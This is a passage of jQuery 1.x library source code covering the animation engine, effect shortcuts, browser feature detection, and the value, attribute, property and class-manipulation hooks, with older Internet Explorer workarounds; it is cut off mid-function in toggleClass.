			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this wont overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
